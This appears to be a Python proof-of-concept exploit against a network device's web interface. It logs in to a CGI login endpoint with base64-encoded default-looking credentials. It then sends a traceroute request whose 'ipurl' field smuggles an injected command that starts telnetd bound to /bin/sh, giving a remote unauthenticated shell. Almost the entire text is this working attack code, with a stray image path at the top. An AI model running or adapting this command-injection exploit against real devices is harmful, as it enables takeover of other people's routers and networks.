 1 import requests
2 import json
3
4 url1 = 'http://192.168.10.6/cgi-bin/login.cgi'
5 data1 = {"username":"YWRtaW4%3D","password":"MTIzNDU2","token":"","source":"web","cn":"","action":"auth"}
6
7 response1 = requests.post(url1, data=json.dumps(data1))
8 print(response1.text)
9
10 url = 'http://192.168.10.6/API/info'
11 headers = {
12     'Host': '192.168.10.6',
13     'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36',
14     'Content-Type': 'application/json',
15     'Origin': 'http://192.168.10.6',
16     'Referer': 'http://192.168.10.6/idp/idp_ping.html',
17     'Cookie': response1.headers['Set-Cookie'].split(" ")[0],
18 }
19 data = {
20     'traceRoute': {
21         'ipurl': '192.168.10.1;/usr/sbin/telnetd -l /bin/sh;'
22     }
23 }
24
25 response = requests.post(url, headers=headers, data=json.dumps(data))
26 print(response.text)
27